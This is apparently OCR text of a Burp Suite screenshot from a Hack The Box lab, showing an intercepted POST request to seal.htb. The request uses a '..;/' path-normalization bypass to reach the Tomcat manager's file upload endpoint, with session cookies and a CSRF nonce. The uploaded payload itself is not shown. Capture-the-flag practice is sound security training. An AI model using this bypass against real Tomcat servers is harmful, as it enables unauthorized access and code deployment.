 Request to https://seal.htb:443 [10.10.10.250]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
POST /manager/jmxproxy/..;/html/upload?org.apache.catalina.filters.CSRF_NONCE=792F246EFA708BDB311876426398DFFE HTTP/1.1
Host: seal.htb
Cookie: JSESSIONID=A49550F273445313E1655D73A7746D08; JSESSIONID=node0vk73v2hap6vouedtsjvntuoc1199.node0
User-Agent: bugcrowd
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------183317612835074661693903006317
Content-Length: 1341
Origin: https://seal.htb
Referer: https://seal.htb/manager/jmxproxy/..;/html
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin